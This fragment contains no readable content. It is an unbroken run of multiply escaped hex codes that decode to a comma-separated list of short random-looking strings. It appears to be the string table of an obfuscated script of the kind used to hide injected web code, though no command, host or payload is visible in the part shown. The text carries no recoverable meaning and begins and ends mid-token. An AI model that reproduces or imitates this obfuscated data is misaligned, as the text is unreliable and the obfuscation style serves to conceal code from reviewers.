5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x4E\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x71\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x4B\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x4F\x5C\x5C\x5C\x5C\x31\x4C\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x4D\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x50\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x4D\x5C\x5C\x5C\x5C\x31\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x31\x54\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x